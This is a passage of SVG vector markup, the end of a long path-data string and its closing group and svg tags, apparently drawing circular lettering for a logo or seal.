.12h0ZM6.1,44.11c-.16-.35-.3-.7-.44-1.08,1.01-1.01,2.21-1.83,3.33-2.72.18.26.24.64.37.95-.16.25-.44.36-.68.53.13.45.34.81.47,1.24.3-.04.6-.07.87-.14.13.3.24.59.41.84-1.33.25-2.86.28-4.33.37h0ZM20.65,55.47c.12-.12.2-.26.27-.44.28.14.52.31.8.44-.07.14-.12.3-.23.41,1.82.81.73,4.2-1.58,2.99-.14.08-.16.29-.27.4-.33-.14-.61-.33-.91-.5.07-.14.15-.28.24-.41-1.82-.89-.49-4.16,1.68-2.89ZM15.14,49.38c-.2.17-.35.39-.54.58.44.56.97,1.02,1.44,1.55.24-.16.43-.35.64-.54.24.11.33.36.57.47,0,.32-.54.36-.53.63,0,.22.84.72,1.07.91.46.37.78.65,1.11.84-.74,1.15-1.58,2.2-2.35,3.33-.49-.28-.86-.59-1.34-.98-.25-.19-1.22-.82-1.24-1.04,0-.04.41-.53.46-.54.35-.03,1.16,1.23,1.55,1.28.25-.19.38-.5.61-.71-.39-.33-.79-.64-1.17-.97.4-1.08,1.02.06,1.61.36.2-.21.37-.47.57-.7-.49-.52-1.12-.96-1.61-1.38-1.01.54-2.01,1.11-3.06,1.61-.43-.3-.73-.73-1.11-1.07.56-1.02,1.16-1.99,1.78-2.93.06-.09-.11-.19-.17-.27.57-.4,1.28-1.57,1.72-.44h0ZM13.8,49.08c-1.06.85-2.07,1.74-3.16,2.55-.67-.82-1.32-1.66-1.88-2.59.21-.12.36-.29.61-.37.34.57.74,1.07,1.11,1.61.29-.15.48-.39.77-.53-.27-.44-.62-.81-.87-1.28.21-.12.36-.29.61-.37.24.42.56.76.8,1.18.16-.23.77-.31.81-.58.04-.33-1.07-1.12-1.05-1.5.24-.1.37-.3.64-.37.48.8,1.08,1.5,1.61,2.25ZM11.31,45.49c.22.25.35.57.54.84-1.08.8-2.31,1.46-3.43,2.22-.34-.86-1.28-1.5-1.28-2.6,0-.97,1.22-1.58,2.02-1.01.47.34.55.86.87,1.28.46-.22.88-.46,1.28-.73ZM12.19,18.63c-1.03-.34-2.07-.67-3.16-.94.55.86,1.44,1.67,2.09,2.55-.36.53-.67,1.12-.98,1.72-.25-.08-.57-.08-.8-.17-.27.36-.42.85-.64,1.28.16.26.46.38.64.6-.13.3-.24.62-.37.91-1.04-.76-2.21-1.99-3.16-3.06.19-.37.37-.75.54-1.14,1.42.13,2.81.27,4.1.53-.88-1.06-1.81-2.07-2.59-3.22.27-.37.51-.78.77-1.15,1.44.35,2.85.74,4.17,1.22-.18.31-.44.54-.6.87h0ZM13.09,17.42c-1.11-.79-2.11-1.7-3.19-2.53.2-.37.52-.64.78-.97.37.33.74.65,1.11.97.42-1.01,2.62-1.74,2.92-.16.27,1.38-1.31,1.83-1.61,2.69h-.01ZM17.29,13.22c-.63-.9-1.35-1.7-1.98-2.6-.38.23-.68.53-1.01.81.68.85,1.42,1.66,2.12,2.49-.27.12-.44.73-.74.74-.23,0-1.24-1.3-1.41-1.48-.55-.59-.96-1.07-1.38-1.48.83-.94,1.88-1.65,2.86-2.43.85,1.07,1.6,2.21,2.42,3.3-.28.23-.55.46-.88.64h0ZM20.89,10.86c-.43-.57-.74-1.28-1.11-1.92-.03.76-.43,2.01.03,2.53-.26.23-.61.38-.88.6-.77-1.13-1.55-2.26-2.28-3.42.35-.19.63-.42.97-.61.48.56.78,1.31,1.24,1.89-.08-.93.46-2.01,0-2.59.3-.23.69-.37,1.01-.57.69,1.15,1.29,2.4,1.88,3.66-.32.12-.57.31-.87.44h.01ZM24.62,9.14c-.16-.53-.38-1.01-.53-1.55-.39.14-.76.3-1.14.44.21.5.4,1.03.63,1.51-.3.17-.64.3-.97.44-.55-1.26-1.17-2.45-1.68-3.74.39-.12.69-.34,1.11-.43.19.52.42.99.61,1.51.38-.15.74-.31,1.14-.44-.14-.57-.37-1.04-.54-1.58.38-.13.74-.27,1.15-.37.42,1.29.84,2.59,1.24,3.91-.37.07-.64.23-1.01.3h0ZM28.73,8.03c-.14-.73-.3-1.43-.41-2.18-.3.75-.93,1.48-.81,2.45-.35.05-.64.19-1.01.24-.35-1.33-.76-2.58-1.07-3.94.37-.09.76-.18,1.11-.3.25.66.35,1.48.57,2.18.22-.86,1.01-1.54.84-2.49.43-.03.76-.16,1.21-.17.19,1.35.4,2.7.61,4.03-.38.03-.7.11-1.04.17h0ZM33.33,7.16c-.8.93-3.13.69-3.19-.68.32-.07.63-.14.94-.24,0,.89,1.51.93,1.31-.03-.07-.33-.48-.47-.94-.36-.04-.21-.02-.48-.07-.68,1.9.15.11-2.03-.27-.37-.38.03-.68-.04-1.04-.03-.1-1.63,3.45-1.82,3.39-.24-.02.5-.34.67-.7.88.86.1,1.04,1.2.57,1.75ZM46,59.47c-.55-1.24-1.13-2.46-1.72-3.66.36-.19.73-.38,1.11-.54.24.48.49.95.74,1.41.19-.1.42-.18.57-.34-.04-.59-.09-1.18-.16-1.75.36-.19.68-.42,1.04-.63.14.58.12,1.31.14,2.02.91-.15,1.52.45,1.44,1.21-.14,1.31-2.32,1.73-3.16,2.28ZM52.82,55.13c-.57-.49-.99-1.14-1.51-1.68.11.87-.25,2.21.27,2.65-.34.3-.71.57-1.11.81-.75-1.14-1.57-2.21-2.32-3.36.33-.2.64-.41.91-.67.5.56.91,1.21,1.41,1.78-.08-.9.18-2.13-.34-2.59.23-.3.57-.48.81-.77.99.93,1.86,1.99,2.82,2.96-.28.33-.63.58-.95.87h0ZM56.45,51.44c-.52-.08-.88-1.06-1.28-1.05-.35,0-.52.88-.88,1.01.37.4.79.76,1.21,1.11-.27.33-.58.63-.87.94-1.05-.86-1.93-1.9-2.92-2.82.21-.31.5-.55.74-.84.43.32.8.71,1.21,1.07.36-.24.57-.63.87-.94-.39-.38-.82-.71-1.24-1.05.19-.34.46-.59.67-.9,1.1.81,2.17,1.64,3.26,2.45-.23.36-.52.68-.77,1.01h0ZM58.46,48.62c-1.47-.26-2.86-.59-4.17-1.01.03-.22.42-.65.61-.94.29.06.54.15.8.24.27-.38.52-.79.74-1.21-.14-.29-.44-.4-.57-.68.17-.28.32-.57.47-.87,1.02,1.04,1.91,2.21,2.82,3.36-.23.38-.42.79-.71,1.12h0ZM63,36.35c-1.27.31-2.57.59-3.93.8,1.15.72,2.27,1.47,3.36,2.26-.11.42-.21.85-.34,1.24-1.37.15-2.82.22-4.33.24.09-.37.21-.73.34-1.07h.8c.22-.37.27-.9.41-1.35-.18-.23-.52-.3-.74-.47.12-.63.26-1.22.34-1.88,1.14-.15,2.18-.4,3.26-.61-.94-.5-1.99-.87-3.02-1.28-.03-.37.05-.64.03-1.01,1.42.49,2.73,1.08,4,1.72-.07.46-.09.96-.17,1.41h0ZM62.57,32.78c-1.01.64-2.87.22-3.3-.7-.73-1.61.31-2.78,1.92-2.92.35-.03.88-.02,1.21.14,1.1.52,1.26,2.8.17,3.49h0ZM37.82,7.9c.19-1.09.35-2.21.54-3.3-.54.88-1.06,2.06-1.51,3.13-.3,0-.53-.05-.8-.07-.22-1.15-.47-2.27-.71-3.39-.16,1.02-.12,2.26-.24,3.32-.3.02-.52-.06-.84-.03.05-1.34.06-2.71.1-4.07.63-.02,1.18.05,1.78.07.21.82.37,1.68.53,2.55.41-.77.76-1.59,1.17-2.35.61.08,1.2.17,1.75.3-.24,1.35-.52,2.66-.77,4-.35-.05-.65-.14-1.01-.17h.01ZM41.96,8.91c-.03-.31.03-.56.03-.85-.41-.2-.93-.29-1.38-.44-.19.22-.3.51-.47.74-.32-.08-.65-.16-.97-.24.75-1.29,1.61-2.46,2.52-3.6.41.13.83.25,1.24.37.08,1.42.16,2.85.14,4.37-.38-.11-.72-.26-1.11-.36h0ZM49.29,12.47c-.26-.15-.49-.34-.74-.51.41-.63.85-1.23,1.28-1.84-.68.43-1.69.55-2.11,1.24-.28-.15-.5-.36-.78-.51.77-1.12,1.58-2.21,2.32-3.36.3.13.51.34.77.51-.41.63-.85,1.23-1.28,1.85.7-.42,1.7-.55,2.12-1.24.29.14.49.36.77.5-.79,1.12-1.56,2.25-2.35,3.36ZM52.95,14.73c.08-1.14,1.2-2.15,2.32-2.05,1.5.13,3.01,2.54,1.51,3.63-.25-.3-.47-.63-.74-.9.71-.42.4-1.55-.37-1.58-1.38-.06-2.71,2.78-.4,2.16.22.3.4.65.63.94-1.58.74-3.06-.74-2.96-2.18v-.02ZM56.38,20.55c.41-.55.82-1.11,1.17-1.72-.78-.44-1.26.3-1.88.5-.16-.36-.41-.63-.57-1.01,1.16-.68,2.25-1.45,3.39-2.15.32.3.51.74.74,1.14-.52.24-.95.55-1.44.8.69.19,1.48.3,2.18.47.18.41.38.79.57,1.17-.59-.15-1.33-.44-1.99-.63-.5.74-.97,1.53-1.51,2.25,1.33-.05,2.81-.12,4.17-.03.14.4.28.79.43,1.18-.95.98-2.1,1.77-3.19,2.62,1.39.13,2.79.22,4.07.44-.03.51.37.93.26,1.34-.08.35-1.51,1.01-1.81,1.17-.75.42-1.4.72-1.95,1.05-.13-.31-.1-.77-.2-1.11,1-.51,1.99-1.02,2.89-1.61-1.03-.14-2.12-.23-3.26-.27-.19-.64-.34-1.32-.57-1.92.14-.27.49-.34.67-.57-.11-.48-.32-.89-.46-1.34-.21-.02-.62.03-.88.07-.26-.63-.57-1.23-.84-1.84h.01ZM58.93,41.35c-.07.35-.14.69-.24,1.01-.68-.2-1.11.3-1.01.8.14.72,1.26.35,1.24-.3.18.09.37.17.57.24-.27.47-.26,1.22.36,1.15.54-.07.63-1.04.1-1.25.21-.26.35-.6.51-.9,1.27.62.41,3.21-.74,3.36-.63.08-1.12-.35-1.05-1.15-.3.46-1.18.5-1.58.1-.95-.96.23-3.61,1.82-3.06h.02Z"/>
      </g>
    </g>
  </g>
</svg>